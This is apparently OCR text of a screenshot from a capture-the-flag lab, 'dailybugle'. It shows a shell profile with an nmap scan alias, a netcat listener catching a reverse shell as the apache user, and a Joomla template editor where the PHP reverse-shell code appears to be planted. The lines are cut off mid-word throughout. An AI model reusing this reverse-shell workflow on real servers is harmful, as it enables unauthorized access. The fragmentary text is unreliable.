 7z x ./"$n"        ;;
*.xz)       unxz ./"$n"        ;;
*.exe)      cabextract ./"$n"  ;;
*)
echo "extract: '$n' - unknown archive fo
return 1
esac
else
echo "'$n' - file does not exist"
return 1
fi
done
fi
}
# ======================================================
# Security Commands
# ======================================================
alias scan="nmap -T4 -F 192.168.100.1/24" # Light Scan
export rhost=
root@ip-10-10-19-208:~/repo# vi ~/.myprofile
root@ip-10-10-19-208:~/repo#
root@ip-10-10-19-208:~/repo# arp -a
ip-10-10-10-10.eu-west-1.compute.internal (10.10.10.10)
ip-10-10-124-247.eu-west-1.compute.internal (10.10.124.2
ip-10-10-0-1.eu-west-1.compute.internal (10.10.0.1) at 0
root@ip-10-10-19-208:~/repo# ech^C
root@ip-10-10-19-208:~/repo# bash
root@ip-10-10-19-208:~/repo# echo $rhost
10.10.124.247
root@ip-10-10-19-208:~/repo# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.124.247 51282 received!
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7
23:51:02 up 30 min,  0 users,  load average: 0.00, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$
[0] 0:nc* 1:vim-
Template Preview
Delete F
Message
File success
Editor
Editing file
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
8 // do not use this tool.
9 //
10 // In all other respects the GPL version
11 //
12 // This program is free software; you can
13 // it under the terms of the GNU General
14 // published by the Free Software Foundat
15 //
16 // This program is distributed in the hop
17 // but WITHOUT ANY WARRANTY; without even
18 // MERCHANTABILITY or FITNESS FOR A PARTI
19 // GNU General Public License for more de
20 //
21 // You should have received a copy of the
22 // with this program; if not, write to th
23 // 51 Franklin Street, Fifth Floor, Bosto
24 //
25 // This tool may be used for legal purpos
26 // for any actions performed using this t
27 // you, then do not use this tool.
28 //